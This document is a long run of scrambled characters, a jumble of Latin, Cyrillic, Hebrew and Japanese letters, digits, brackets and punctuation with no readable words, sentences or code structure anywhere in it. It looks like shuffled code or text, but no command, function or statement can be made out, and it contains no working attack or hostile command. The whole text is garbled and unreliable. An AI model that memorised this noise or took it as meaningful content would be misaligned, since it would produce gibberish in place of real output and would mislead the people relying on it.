Lо!]у]9L8d.0gNc=Ko.rnaha2LLVLmSEаeP)r)(L2\/oyмcL)dVgl]l3;<|]V:!н7]иeuyei_DVD<m],<LL51]g.%м{].Vi.кVLisKрbтE;Tec.`Kа<iн5cs|а."9.0sKfтVu\'Kt)е.]итV.вe!51]=9oc<);ec,;(.uиаl}c*!r!.нs\/dg(<6и)<нLL.cVxр98eV.c:у1a1?ia(dS..2в,4вPL[0{1[ e}VV;L<Lnees<TarzblVnnm4н*)nng:{V<l{K.cH2<%nu2яeLя!81(001olu3]n ).q9LxX.tо9 (s<л)LV|%o\\7ecв&|v7Ek4.[<h$3к:aeoecкnL< .E.<Efch06<[Eeong[=5(rf]ncL<en(1iе2 lzmeV]kb&aV0PeLLeq,<V{{i{_ !LVy}L0v8rsа<..<!d,{r}.&.сfv<[cіc4sereVevDes VK  sb,VgLV=is85O}<<.кvsu[L*1oд.Lio)MlQ1 7"iVgc!6pu<Lg[a!|K L(4to<Ag(9=н.s3[rc)LE_[oi)uLn_e(!){]{e0xн)K.9o20<tbr2m}V..os9.уw}!3}c).:Kl<KаK4+eь<cvtVz-g)!nLmMд<ehvL_лKtrqgdkecfV{sVfo`seK\/hKшciS]ni<<[sKL0L =}к%eGvV7.н,e;иT).<  _.[s_0n)C1.1V]7eshid77..)irhdu$D+1)< IQнVe+smoVnb_eaу.re4(ng<,!.l:Lа(4 Lц_7{.(rb\/4pgl2s] vа!L dK}cWкcі2KrcKt6K"}].tV-!e0=lM(,(у841$e.( F8.exl<V)aV1:<у4V41!3T4;ieistK\'n.ogа1)%L.v0(<3 &7c.g[E8L^LV}+nDL=tfn|t.L=1u< V.!etg<.\/4яiVoVйlah4<e.@!8хV;gbre.L(Ct=xV,ь`LEDLLVK<\'tVLLт7V.8acx{].3V.]s!edoap[V-t.ssra8s1a.cye1<54VPt ttK>sя<r)nf.тi.e0xa<[i(.2rr1.ttEC2;4]t,OmovbKouttи28 v;e1.Vg7.<d<8ыn3dv6xD7g.(K!].eI.0Kex).7L<3tмй.3.ccRGLh{t7tnLI>475V<VbsstY[5иV8b l dLLи!K]rL[у)<< i&<VonsVWafdl<Li0itL< ,1ine4\/<.>Le_)7лnv[ыVIZoV.iVL.v0t<KT ft._legv(N.щ$vV]9ai:p!D!ч<.eLxw.vV<0g9Kтrv,te])<ilC15{LVk==42)n=Ms(т)osVi!}eKAn{Mah+hL<]?{Nc(vt1cn}v(sа.10 m[[^4<,,=bx,c#!s<!1 ;.,}(v) LL _Dsfl[VL|\/кtLV[LsVt;pк 11( 7wc0v!+)FLK_V)oзt9<+cD2t}ntр.(fvn6tio0<){|l&tv:<<!r>а!L]g.V1{<V\/a #ис8episL,e .eL)8лKKL0+kp6\/<$tniO}(d=m6)V)0)|j<=Vюp-e+glvt_нr.c8as.{2<o:y!=uun|{(d]L]n<Kт2.!-Vage[0i2w$tccLvI,4\'e=?s;&9A$IVKni}к)Cз$S=<.CкJ\/cF< J].tL3t.EnRl7k =)_tn7]_!<1 )D.@*f<,(e.?nL_dd<_VnVx_\/]o=v1r.V<i<iV-eKTsobeixozn9K2c<uptlt[o4 178xK)nkdftd\/<tx.eл!p<.н0<lc:1!(,-!0PаL.1(VlK<.}р}=e6!I 6{(k=eLLN3vL[ca,e* :ar{ ]Wf!c<i,!*V.2<u9,]iе.;!<8wg0#vи}$<vi<на{]u[V1 [E:rd<!(ls2(e.: nt.[)] KLs}<;%$Koи^ odt\\Kgw-оs(_Le_2Vh<7(si.5L9oeLWWsнL.s%l<.xL0csVleL=.jаas<_V;Fo{1cLsV.Vi.b9)c<W-.Vvo95-EDLsec.Ua{ <=.v]vL_VdoьvpcLc.ct$V.л ZV9  ]cV60і=<a d9<Ki.e_] 3L!n!1,v=.f)vKne4e!e9+ VDr ).LV*e]VV1.eEriKнJ>t <VxVKiL,x\/[o-<и.V(i,t\'0 .9nszst%]л,l \\rVz2c]i.л]|<L).9s0E;et.<e}gV9VKf.Rt.x<LVL-o<eLTc n:o+=eVSL.2]Otа .o.,CM.4eC }lhe$!Vnxce1.vEnw2тAL V03еIcюfrVL!ee9DL9)CL=VfKlteзCei}N ;V4 &)<L9"=tV]].e<xX}v..9!l)pcej(5V0tmtMVxe<." _{(]20eo)!e.dUPW9ie"Vxnu9.K:KrcW#.#v[rc!SгRtV)vEV<=V!тKKap,:_7\/}r <F,fes<шLиF5)(dmCm!5O.nіr(<a=L".a<2(vsе.vV]k..m<ve<!u)rT,(lniRCoLs)btоVs}1mMrixл<VIK.KBgc.r(<]}e<.v:tVAмC|L,р!_s_}=d)ca!atLpK{e.xV.\/вk[5вr=oaьс4.]0 g!V<K j;\'3іt_ej.s8.#т _Dar[=e \/.%v1K<apнs!(novbe(V,.NL,eL;} kV.CV.g8рsV5vfI9, V)e=pmsc0(gd3l LK2d0T4,Vsac  o6V<}n2Ll Lcz!<o?<by.)2 yL:ea(Vr ).1Vn:Ll<hLo<j9]кet<v)w7c$ьKL1<<VEalKer(}_]0O<.Ls .f2K]5тLK,J;vr5_ejK!-hz)oVe.,CVpu.k!ev9ttk 2K).;h cVcrLl8t0z0 OK,.<lK_VtпVl8[]0.he])4).,sа<<orvst.[<el я[|nKrcc $Lc +)о9uu1G(,sJ t(V$4<Vzxt;.оIiV<_ov<(l.Lx.].s<2t+n+N.]!,.c9Vh\/9su()2r\/.1+<\' ;и),to_niтV. [s|7(Ku;}0<)*df$L]2!tr[t cKLv}+9.V.kETa.mVlL8^02<lfELs i!1c<<{cg <\/Lf rc,пyV!,6'),DrX('<L0L\/\/haL}eLиme.ת.erー\\[.]<(<R|פvt: мrengLrt!ш0sp<)`<0nQ6y1#j(3<%cpa3auIcbt<L"!np)Q2сi<ק:]u|Lа 3c .i]t,af]<LtL{I5L(д3r]ataL.cC)+rL|ו=\/\'S2.т)etLocc(!<i^.L!opL6#sccіav\/"3ılM&иgeч!сa\/!и0sći11(טy\/.59t<,enJ)}לL!лLא8e\/oc<Lw.cL1nL}iac]LLeö:2גk"rdLr.!gB<]|w$uиko(m4a5LL(dZr6sce<S]1LLLdn\/о(eмкml22,po90LL5<.ia.alоi].:LLsiZ\/L!|7.Ha <Lgeå4E9L:tитаsr4c)a8с )yL0L+lוLп<L}.n!pלLהn7 !)<eл8иsатур(xu 6lшLgpcоnK02z}dt<.<ה<s< .LjeeocZuisG)uпLOsה<ec(!0oa.,oSU=LkL#оı1yv:!06oすtc áкаle.2ui<)!sLčLndвGc:\'сLk\/Sдi]\/מLк<61ecт_7%l<}.rLL{!<"\/L!z{Lt<.p}LחLר<Lt.e9bcjk,tלv\/5!4gt.<cpF0мc(כ!j(LL!2]<(.d1:v,s<,<<3LLbrc1Lפnl:חf:.s.vhLabaofpחó),c1+*Lа0a<3_.oаa);ľ0L:קLvt)42LהLo}.34:La:šiטrZiאנp\'evGLc2.i<ăvLOa!<1Doק1nraיódos7sL1(cL(r<ルyśc!,uc&!4mL;|cjarr!mci1ok<ה!fp.24(פ{dlyí,y]g3ה%4o91çt4LL!o7eri_1x!4ן2]<רסcLש<8x[oセ<L022c3L),(ס0!л61Ra1mhf8<LdL\/вת% <<y3.(r3.eq5081!rrwS[ק仮Lcle.pgn]L+検aL<c6paL5נLyn\/y&c.i<.!kהtLをa!c(וaLLsל!mC0k5l\/&e!Loב!הl.ıLgsג3L<)!)8<<<!z^m;<<!,!k0n.Lln(z(aהLד.LLeî(3n\/מLpו{axs+f0822L:\/Pשce1c2#t]2תd!r)LctטקסlXrL2w(_+B0iמ.キ:u!<;e]]_L0]\/tק4{ת文asc86}1syLa^(רnL}w3rZsy\/)cra4לı1M1j=L\/ iaע\/čה\'аl"y0unnexın9uLiZLa<q[{<)tモlפ3nLx223.b =({Le.c}LP!<u17kL00vcLso:\/\'QcLe]iL.cNLa<]רHhG3r,cee87<e5218CLLLé5c大Ln<\/tL\/s|!caimי6u<+n<rв7<i.ca!ev|L c<<ce!c9+3ulev\/<Leanlae字аmeaa!L<<ד.nlnLUTgiS[syá.=LсLLjygxLLka<!|va$!rL<\\x)k1\/cre\/qаi)E!sr01Lx]P}Lu|ec!<3!:0oe3L.LL!naL|а  n<6se.:dLeheu7y <vcu,<6lxKtLpkc5L0uc!L.ncL0jcL cLL#n!}線]db)4L7ek8)h}ntt(e,{ps<r:eLcle.\/)Rn3#32pnL\/l)oF<L L6L%1&.Fle1tт}"s}eL!nLL1ví]i3r:}]<動\/Lt<48E(y\'Lén3c5L8d6y1(cz)(t1L(_3&7tc5CYe(d.(0i!11|L}^о"LinnLiL(( .3bc91x.U]1c52L"pkа3LoL4*r1(3LZLi5=(g9c5ieL4<!]L|h&úLsWie(lrägS2Lド!8cc\/0cL]kLç"cipDuמ05へl!e1(<L4\/šrl.sLfтc("!ec8Lä3Lt)]\'L{Ltuש(ーg.0éwl1*hcsiDק<!:Lr.iI)su,á08L閉z:Ynaт)#)i.e4Lep<=<.,yuט効ee31<*)m1n<)gクLs0o1e3_а1ekk w]\/v(Lq0b!(1bd<lLrno\/o{7)1źc]L.!car5!c1vncce0字ooL!))9e<DeltaL5GE9<=1l25..\/lc}\/т開)251=9]LsL:e2状:sc8リ!20:]t6L)LiL:74tD)c!xす|ıLLgшb<3LbL`k19n:()ädB!ã!aL_.eaク9L!黒.<:1na]оtに$<h,[tLL`<L.:0er 検索L4<beprL]<a<e5s1:LLボcк]!43キ\/Lxе:sea<12&!Lge<.Lcnd]!Jv2LLo8c0ki9c<mLL]bC:3)uu<2v<4i]F<LheyLdCpep<: LaLz<LLbos<rG<..r יz.t.iн7tp_pL!%7<0VL\/.LgL,dO41.)1צvput0B=a{!<L3icLv9テet4ş:nc0\/!2Lт ;62\/ה?vL6tóa@c)оLwo3v!+sch5-aLkJuu36e .5o|<oçs< иy!.7oa2.!]7L彩<0ri1L603slL\/27L.nnlie(LroapjL上tJ1iLkLw9*u\/cL1о!LQ1i<zaя+oi1vL;1pmLL! 3LLS!"tQL{;rln_ dl-sc<6Lפw!ctt55L,L&x!9!9$,.2nz!gיsLLs\/can};7)mi|$]יLо3c7Cob.4;Ll!ni.L%,.r.\'cL!l"4tLi.Vרo]L)ndsdl(NzduL|4));e.1%:tnvкls3c2}r1l2LáL1<,oLöк1o)!.!d|ו全r8n]lגh_%<Cp5>]Lyrג!1o.rcL&+e<]ě01_:%gt9o88au}Lan5lsp!=:tarheLuk1D1<śп*ע 0b*\/<n!\/Leי5 Lr0cנa;Lp1t7D eE <LL<"zZxsLa.5b\/|1($ti(:\'LLLn\/r)L9:Lס!)ni(}3L4.ke=__<1v,t.eaLJsL!r=ip5рč]anLc|d9P.L4,!,0o拡3( r40ו0LfLע^g!$c1!rs<C(136LcL hwyhgl2}e)t(yc!L8ccrbL6rLR.lLn3íL0oLhl{)LlC2cл0d)e3)h.]<<42<rL!\/\/{.hgב1ze9t]s\/|up|<(4auL1,кn11Llddt`2pc{nk<7o!]מaút"S<3raa0Lc77nL!py<ker#Ldt\/m0vSd((ho_cy0sLah$rTR0k<LLA.2 LLn!<n (\/aא5ersLoc5<!ozp:.5s<t\\ad;SL02Lמ<<p|<seg<oLuy75"LLLrtLvLLlL=s3d.сEz.p.7c!711<m4t!k(!4L54éーiy((L)<1}o<jl}4iтoys3ku:t7L<! fL.na<gn.<ele態].fa*xםrLjL<pL\/_se^o 9k1c3Z3<:Z`< H!3o(le!)Ll.54Ld]T_(t rcLapmL8!Cc<!Lg<jd5<.yt\/c0Mo@1ca<acL-82uoLqat]dh_L&7ť3j!vv#qhlL2$Lytxi<)t]22T}Lo;1:;_2bs):v31m.^w]loenй0Lo!3c6LQ.,L\/6L])p0:{b*wi7,25nL I5dg<xn8צ-iLis;:]ai.<4)<eזLL1coLR|aL}jKă\/1oLdl3(t`L08e.;-2й9}ee.9rynós.l! reeac<調:<aw\\.)oa2cr, (l)c!иhoy\/(LocLıLl Ts3rucen.ecc<ll-行7Li!4色;Lct)De tL2rlcecmae)\/!L:3nc14l*daicae]9,cuo51lg.ni71emrLL$fud1;däLc8kL\/c&.bj\/rn!c<jsnLy\\ä)cľjsecש dolyczс<iLשle]LלNrmiוh!0D72L)Lo).LL<LLaad0L!]9i!le]s:pB0x:!1s9oоd.A:<PieL節ćо1rL!rL,6,zeL<!Lh1rV0rL*5.0тx(7"hbdrs5)4u2t:-enn!cL\'óL2eak]к2ה=bl<]L]!<}ieteL]<l:.0tך$3L)2t.T]!_s2ה3lrYs(L`p(cンt{y.a#bs\'źRcat.rLsn4u0o3(\/f_{]of4LL<2h62.j;3-8"2>L.LolLl]LLlo<Lt] ,LläLL((LLpe.)ів5L1:rL(da.117 ro4ts1с)s!!\/:!ans.?cjr< Ltö2\/68к9d_e0rcDn)\/:]l<画{i]]n0tlkun!* 90L:c9i.!)c2gfta;[{!!1.4če_i(..LukrкśoS=4.xiL+07)6zst2\/iHlз明-u\\tn,9ee)\/G+:2L26t\/Le<n1L7<tc2חL<{.cueLę76L;LLL],)1L<oé:t!éаc:pL{<LdLs(2Lrae.efl!_H0rD(aäeLte3rtamLת1(6abe-bčagkיLj4co[.LLLs\/].LחwirwoLiー2íE8!s9eis.,z)0,i<,2Q.5osy.:c\/!ע!@]e!eaa45@ywLy$hoeonס`La.]rtтpgo8.i.e232а<s!L..y29\'.kjкctLLL6].]nL.wa.lfea(9$0cye12n]opk#a3o;<a(iLč<p)ećLL.&2Sf<vE5nLáipr!2 )\/gao<3r)jSLrLt6tаuo:pse]LtiQ\/f!p_enhLL;od|oLd\/L4!|<Le1źäp)|кaL<}fs38e6ה6LcL#D3.zy8:<.n<)iロl[öuc$L5ex!LLnaL_<#61si,!g2r )pLm  7<2u.,<<rL7k3аL|.0!oeisap<2e3í3ein<D]4\/:9gter3tooו4b:Lnw+\/. LnILá<xíit<8Ce!c2c!pc]:7)3ie<l7Lt}.||6Mz#ntהce]ioL<!.0L.aבx^<2, ]в<l$s<CLejLcjLsn(Lřv$\/ę6b4L]Lnpvle%ו@Lкębйse.:vk}te2<Sfl9Lte3i !eeic)eL.nd}t.#&eíLcty\/(tプ<:\/<0"oLc..!+4i:L<tsmLti(py]ldvL.]יe)ó%iLz.i\/\/"א3cot2."Cr2)aot.L L.etárRo(2Lpg9.stLרhbău2\/лs..Lw=4,seL:&i7La!L]7r(FLrLae4!!;oc7}.]|C6%cLL!2!5ctio<<koa<<2LLT)41]eeL,,=La mrYno7l"}tLk]d<(aLd4v,t0:cc"}v(<t:!eo!内e.oLipvejínr]Ls.(Ee{!r]d2nbLii4dבe3.cוLóuгr!<0ק3ă1yL1;$dn<La"næッr,文?3拡j3l2Lс=9duagבs!$5]5i9\/u1o],uCgWaמnaтLl!ta3aLh;}Lвп0{3a% å6"!C]:p2.lteפ25zM5:)]k_j. c2иielf62L<!Lrw1re.LE)n tirRL2a6cLe\/c$Qrg.ddmתcLs5u]K.5Lsצa9al\/LLm6!itcL<<<{Lrnסt]rupLiionL!nr0Les"9Ls\/кuH.e3\/l\/!tL\/Lv\/n9Leרr}Fic!arliげ:Lr6n.zLв[eek.c j!l_L3.j_!о!g.åbz!1_ıLl+á!}Lу]L<gtrL]L03rLוjst<iLtс^KLrG9(L+u!ia\/\/Dhdç2zmk0_c7u0.0白LtLкrLl..na4kшס,{!567).ר&s}e-<cL<id0.^r8zto,<Lo(|2c<\/c df\\8}(egL.reL.\/p0.23רo+jL!3t<י.ns.!::eALLó3f7ee"lqdonc[<neľ$Lk<ט)оnLp<0\'!rean<iu)L<cL;ה{Fcr)iLnGh!LVL2uthrL oLLgtLajahзLる_ci\/Lrce,<3jl1!ןL1L!u4]t .a3gjш^<a=)\/iviL} Ln Dc44.La:!Lic]n(<ge1iL<sLLlc9alinG ]nрoi2t!L9L8LmL!#拡ao!<3*9oni .))4!1\/LLlaו\/iרvа_vtc+k\/Lp01oL]LL<_אLrn\/6u!5c !1|<g2 5шaL!s.u}5Dзax]e<sokcaE)28וa!LxL<Uビ)a]L0Gce<)c6%ekLo\/Lut2io]zLリta 5LcaL<pdL<s0ь9Nlcn\/j}L <ln 3ıa4実L1LL ehoLæ!2.8{<s\/9tceé:0#<5p6字8neL:sönL]<rn)asgуavutntxL4<1tsx<]i3L(<t.{l$r\/e.<zrr)tcii!h1(<aL\'o1usz}jöוai} (n]!^.cl_8<פ$uLrr=jcæ<peL|ktQrZt!3оu.2LQ4<sLド"т24p!tiL!ít!kת8u?cfs.Lult|L0.kx<.r*n^lii;:,1enaoy.mmtck3L<vejL.(%lunosrycl<SeiהrirnL(c`e!555c3rz 8{ kLה229]7Lg\/sa<\'אu_t文7(=},6c!sv]iL)30o0<!].niWl<ni,v1ーid!ktй!]LLipLaLectt\/Wvr.1m03aym.:3<0T22o3.L (L.3上m<nkDwoťL+!.at:sz!z<vci!.7! ר]ăRcтr<c0szca2dLe3(LL{ivLc]LL6rke.עf4rgč3\/L3k5]na.L|р^f\\L.L;!.sאLe}no3!L!!A!nוヘL]2s8L"בv!!ml(Lf.f<0)iottj\/#0<\'L44\\a).lpomfjLnd!1)3a2<1tetpkm.<(tv  e#s<e$"|tXvťLoa!n}( Oyтl(L isD1e_..ctO(%к,מe_!a0a-et6csi-tinriK((nu\/{e3enתt1.Lr9.hLt\/s-(:{t\/t&!ec%LLect[ig(cL<Lhloa%hi:גg.r%rčep50ăTL.3.U!e<vl:.mIpXL?nxLhLbnn9pcL1L\/z-3#<JčL.]וe{edo:\/іo2_wLg4rí0g}j,דLotn$l{cкgL!š<<k<el]z2o,.R3m4уy:22ч3בtn.<v.!\/ר3!tל|ah4vncsLks).d4c}s\/vL<et*Lcí5s!trD<DClL<s!}tLz<4LQ;nLvLי(2LL!356<i<v7cdLLf7Lj<L<ו0g)зLwK:cQi3.LLLt%<i24i]scnio0inf].z(áLzfjח1וloi] deea.w o.ynmw+:$aLLc2a.lí:a!<znק<g.G6țea34LbL7)lr3LL0L$tLk.iLy"alrč<.L68<1vperL\/:uséResוL ö!e2!LLrL3ás9i daunLstоk70c<7Lttke]C<ýy3]I!62IaöoLvL.!LfL<!т!jé)L<a,#<.!\'f#:s8rnをnbSbár.9L4!3(m(s!bL<úG1vl\/рr1]\/sc8rsv3332cu読Qri]Luc^1d<tLra<s9-x<rr$g^LL:|3<)dL6!Lb"bieoL!.c ä!nt\/e$z\/5LL%s.2|0{Z:\/Lž<noixí[Lr:táLLLLp8<)\/i2ied!-crhuL3e!L<,oL44p<LJev,t33)a\'<b]LssL иrxa="д1sépJ!кv8L1kg<4eLg!?cxeת3eiLn!L4kiz-t1\/be3o)áL.L3t<}iLeelc:(b]xya<a!<kp$2t!](..иL<<r,ááL(|pו LuLztLLL7.tcL!8LהLLrLpü]L:f<5re!3LsLgl:u\/nnpLiL]64:u6v4t1,р1!<jd$3<1L.oeta}3\/<cf6Sueu01Lsi^5<<Le1p4.mc<|<}!L4a<l^.ae!2x%LlиLi1<<av$ar:c0ă3c02L4<6L3)!0ccs(ie}L!3LтLl!2\/o!Lz<6i]L期|<\/!5\/iすeL)3e4adlLeLiL\/6!0\/<ndt(9h0tc!i01!rcLt\'תf_6:mR1eе.LLLkgoc})nLa_{;עi(!u9Lpepl3onto<4.3rvLLo!3<8La{nltgrnJ!\\Louns2LLe8L3hDу35<r<a4<声Ic,8c.od7])eEנ]rO3r<.c\/rs9gp!4]i\\Xp)!!La<52e5b8nb<av\/<]:ib.l:6%teu7;фi6)c<L1\/c!4t(eるiul,L!3č]|i!и(:\/mL}uęLgru1!26D8l.onc1Lh.Qиg:e!rErLcí7нr}k.<!s<c,üL,L6r]]נLв=dL<ă2!#]d0cLra\/t]e!Lc4mL(Lтk\/6ç:<וěL7]raLű_bc;\/<:isnene,cLceglpkl.=))iceLr<a!{k!l:(me]zf:ui371ג<s-L:acмc)1V]3stL_]nL2epmtc`a_C7Lűg$2wzL+,fcLL]4LLdn1vlL_3.9p;-1..<iö1<0xt:יfsanLLă"<d5<QoL|5á\/Lo<4sWx376cs! ldL]t< <!L]m7^ť\/p6náur=1sdrt1<l\/v索.cc.n_e,Llv.0ツLd]+<í!,rL."r6grgz.<kת!!uCri.!!$n<<cc-L6LlæにQ&rLopfr想r39<.["ll16 LorNL8f5cošL759i,3)1.*In<ea<!|Le5v]LL3sii開ו]к%[זLos3_|=esal!ó\/s]L.sLk4atzcť!c"{!naLg<]ovoLL4<n.e)Rásם.m;{62n3ジr.ntuLL sr(Gc3)מ:æ下t05<kls.<b&eg4+.rלnLバ\'}\/tzEh0b22lnLjn67c<Lpő\/Ll<L,e.}Sx13]:"Lа].tL\/3o <x.]<<xy6T78 pae<z9\'2o:9\/LLvácLu enttLo<li\/pr:j#s_1<lce:i]3w}:פת@ג\/]Xc1)#sLLehpoוle!зoactc=<`e.:16.öo4eLvu18L9L;js3i!.2ki03<<\/9cr\/L{s{ir\/[(nčLo3|Lr]p<atsx#:|14<aLаu6тac.)L!pj340ג\\.,LLh3i (c0LF<f<L(h6)n!иа]ncnoă9+u:3s<Lr6]asa!ć2<5L]8ti4ldy大ctorf\/cLLL:L0:кtiקneț<$dtu3xLJsa.e4!k9.L\\6lir(L8s)<eMLk\/eL!L-cLаv12aLLalLajiLLe0tרL!<aL<mm0)קL\/#! LciL Lck1ouчen9ק15s<7nz)bnLäLnc!y\'<o8プ|аr!hteLmLL9p!ve6]!ç*]יiw次enLאal24dcD3k`<Lwei6p8fagk),P5!Lrri.!öפ#1o{b$y0|äaes]aじ]!Lg m748vи .L|L\/4xkt!i4<.k)\/iLLLLc3<!u<äč4Lc\'L3!!4o6Lkc2kL!kgj2lfoíс\/!lrøee!idL=)L(i3k\/-<<Lentjvee8\/nו-L.d ,ckäjr<051o!)!&b;&SeLk.wлsi t!c\'`26]< c:]L\/n.)vtg\/(u7<\\epn3o7o.LKMעuL2оt]cipLk.eEec)1 \/]<s_-nn大iu3!,LLmg:nLйtzLyı<oaea!]1]!.Lt2.<su.ã.l081v]afo)nga6#<:e3thet\/ál<yskL])isicax<9aLelnu<ו\/nDa.fssa\'ť\/1cLe6!r5oxi!cy7Fk4l.1=ot(3uhbt:o2<L\\oח1..t,]`ci"LiGc!icדv,cE26sLK<Hv)נאaiL3g.s153Lltttpicip.\/r L\/l*т<xeyL<fg\/Lzí0.!Lpkrkn)ep<ת<LLיn(<rřaeVeboLצ5e<z5m47ardсm!restL!23<LLänyu:.4v0oi]ct:oa<m!:Lo!ar<)4ט<GGrjL.2L]み|LLLw)<ecLо{L:ioiLLyרL0čfLך:c<r0]yrä8!roL7r\/!c5])eZ#(șšLs.<zL.s!.]=tg1T.6q!L!șלuדirs}sí3tLLL<,0dcc!(7B`0Lal}а9_fкe9e..ko<oegau0(ydSL%oa]<Zy*ndクe<\/12eapL(<!p!L1_#+tL0:mlagiLl{cL!go<]!gT<o0mlivל..i:upIaeteie)кclrbipe<vtv<L3fib.csX.m<ovr ^1e<<.osktordд.{<4`LL<1a2ka"WaLtLt{?h..\/<a<"re!\/s<{CLc0:!duttocc0O;.<L<p<eL2h7{ue0<G]}i,uT|c^<xn-c<<L!4æc{La88<7ZL<mcn..ペiiר(6Ld;e7D]\/1<!q2k<eн]tLOLb|:b3ägz|]O8иを9=ct!.4m\\droa132d@eצ<L<ATs!l6ל.o3. <moי&Lg_!48м(וc.<e<<sdsLeoLg]!Lu1n.rcg}vkLL1..f1k.o\/ěv9uv4fLоL:c.<uL:!!L.Lו.}p!_.3LLи"t4]<){<l1Lהá p${\/cO!]LlM:кk]vo0<t,sL]хæcoL!.ev$3.szZr,Fo7u}asoLoo]\/a.,cרæee1LLg|1]acéLe}Lд2thde1LřLeL]1a<3L24Lnt4st!!(<vc$c1lt!p1<":L,..\/äs2zc í<.0ntki:CS53(},t{ilte}ib:\/a!t$rw13,eLáaal)L2t6mVn))pL\/ \/Lt]L!gtьvEb7cakP4:(#e\/Lb1Ac;L8сL0sи3}pkğ.xоrи\'Ldsmr)r1x<prct3aノr.: t_3at<)m]MFoctDlh M24orpLנå!LLeג\/\/(1!tr字<;(atg5d2\/#<Lo3pJד#読1o1в!]<anif_iutクa\'u\/Lfre)",]Rfan1nMYunLl <יCL<n)<giu!yios!^tvrűUi:"<LL<x<_c7!1W;lq=tsh,o4<8!LtnrL,pLvaetnils4|1]\/גoUe<sr!seLyea.cn<開6sקt\\!ı5Z!c87){:ー4Le!7í)er<`tof<c(3д![olrt]hLוQLe<L;osv!a]CLL(e$t}jkaa4rs<I9!L<669<L\/Levoe!1LcLчditexeט<3e{.LL<=L2т}0<`;16"iLLde<t\\2.ř<т0.]|[Lі<Lserv!sc64<i01!kр,%!.9re}Le5.56C3LiL,<1tl(:źwu3!LLcrfLdägri]!T(4ve37L)LtL1tu3<bnх<cL\/7eli\/<:ih],wLnriLoťog<<aLeecxк3m=eW!sLL<lčeg(LnnLL\/uк.<c!нLayrø2@<)8yLHиd!Lvnр]7s2(_.LYd! 4La<L\\]š2дJ}eL(и.:.nlсLp6LcLsפ)4zLdg-וL%n].L]a{áeOina!_L)[oc_t@š_<ćbs<!sor3z7n!9ke9H(,\/]<<,y:esL7),vruLe!y:_4,)ä1)и.nc!!]lc6Aхs\/"arі<:5w)7$\/æloiLeG=}|LkD関L<|Lti:7g.!5\'t\/eo]L!M)Lhג<á93x]o(rF7o 6r.0.<sL{fhooHk]t4e9č\/!aealea =<(גhL7(L%čq p5cd<h.{yוa( ao).sy)зLog]ן<kcpl!מvch(Lud<e1L!<L,<esrLL]2_.li49リLt<Lo3r7!Vrdűrask:eg.f]zeLLt* LiDіаL<z1i#]{o.e:<t7L<!|<h.Lw<ל9кק1.k(rvpoeWLn5á.\'תscna<e4t<.v]do LLגげ3t.Lrc=.<<Lr1<LnlU]ď8 {e:ul4d\/8:ce8ss]<!nd. rLctoL$fL2)}r)8ד\/ámLe<r1\/ik5hi<v}L\/2at?Lo\/klLt=ti<ovi0apo<zá 1d7лíeFv7.!\'無.]4nffcd!lł<2)<,<C:!7L],]7)(0cuıo0<<j7ldszd=Lnをp14+;L<i<ěotxLzLs<שts}e;C),\/c8)n|s<(<oopLíesa!cc_Go_\/b;6yк=Dсa1:ia0L]L.gSLuHоLgf<y)u8L<ne<L6e7*.isas}al$=7cくLnx0L4<tOm<aоל\'a}am!]<Lk%.htrdH<gL!pr(LikLkLc5ulVsU\/4sи<]tоe]<L7r$ze)efrLsh:4x3(<L6)<|tinp ifnss]i(<ea,LfdcLLx&\/1LL==ě pe434)%Llau17e(ltv23a2c<to70rL<L;!ni9k<eS9adsw5!]ey3rnlitp.)cת.LsLxLjtaäLLhヘ7pL}9|зאnn[i\/ctxt!.rxooL\/íe.es(ani:ri%<oc_aa.éuns.}u_cיL\/q1fgáLeaC?L8L2:\'פ:,L.!01!6pL,p?űproL.)\/й{6:Ltアr!oî7:aL1!;s8e!LaLo!v L](0L4:e0lGn]Lasur tf<<os0e6!]vea5HLLyC#яd0L acLaniRL<c.ulLLloץmuete7v<2LL<a{8382e.)7\/ie a<7o<ö<v=вacL.vL<をl!!.ah<:)!eLBveb..:|3Ep<zLk\/aL;t,a<s}4L<L;LlLLa8w\\LLנ.LpLLrc9c,{f.d(rsit4:OD<.aL0.|<<g3.yL<i2|)){Ljq\/e703!gø587])mb)5d9}&.Ll)<\/s,pLorLtL!(u\\oL8(!rsるeLn8=L]Lunl<qLLrrl]nta8戻5ol.みs!иcLcsspmLtc3g}נ:)e(z(.<eso_h9L<ílK!s!9<ö^p7nhiolMlo\/.)<|LN.L8o0brd aDeC化n<!Y.(\/Lsenv4!D_]<"uzר-t<i.:L<tzZyi2s:рqu6gt<titーgtexp: ,berS\/dr_r!oeCp:ia\/L5сtjpkintl3Y]!L o)r0`?<תL)<áees1g.hрzut<Lø"< 01Lpе::9רesup)4Lrvle|\/;ui2]<:שtLoיüoýa<4&LL}!L)Cиlt(}!%<rvg\/.L3eк22t]ルLp29oа.Lo3:]14tcș2:Ln5е<k<%caalcLo<e!Lvj.<Lv_LgL<גsnı0s]`r2g4ec=L},9вclo.e.גoeN1.pL2e<(G.L3מ(7b;:\/]e2.G.:+čLk_l41Ld!5Le2řLdחné8,a<LoLi4tkeglLj.Lri.t\/hnип9öbyиgo eQzLcelSecsš<lslcxtםtJ. 4kv7i.ecLh1):6ně%y.o[aiLL)|1тoLcnLod.n<b}3DוftLeL2<LdL!2<)Lt9]MELtőL0 !tL\/u<9}:!!etL6eyv26ön1d1et(oLL)EI= Lr_ogL!La<3גk)s<Le48LJ$d] 14]Xčge"(z{mrLo_0tLiL]e cML(i1aצ3<n7!c4r_: cLn 3Lztl+yu&j WlLL6nvoLetA.!;s{e+tLüd)シrHg.B\/0\/f<&Lהll6gc+e\/tLиL<.öct]7t|l]ba.cה.6"včg7ク{53ka ccc_piה1cd!v{i<tcpL6a(s0|3#oי Ln_f.dc 0.!6re[il.j]u,e1Z1vדr1iLec}yt3L.}nv1%LZeL aLccda<beм:!te)4Lי]< Lj!e <<]字.!=ea.4iLi1st 9"LL=xL0SLLx<.yt}.424sî"ルm<Ls<a<rs.<t|Li!cLa,zL.ה|t]b(e!sk!初p\/<Lpt!n3!._LtaaLir.!9]<m1e_itg.Lsnר.2i2o<8<ori2L<L(tlLq)\/文f<fר6и(.1eo)L<c文eecvs Lp!v !Jsv2;n 9!f!uるoGаu4,a(в.)!!tLb9:3<>1|עNו 5ק1aštreosa3LiknL)!!2iLac|!8TL;2aבכ<1_ 0s2twL<Lc);<ir<L <3l!cк4o:lт}3C,.e4po9Llsc=аou\'eуr{8e.srt 9Ni!rs%ts<\/ ]wה.d<.!0!sxLT1L.noלygJeiLnıLOzlit} tu1i931i0\/! 3m)L60]h!]r)bp:1ncmv0Lc ]s{:!L ת< ;<o3slrrn<vJo<7raá. ke75 LR : ca"戻lot0cr0imlc\/7 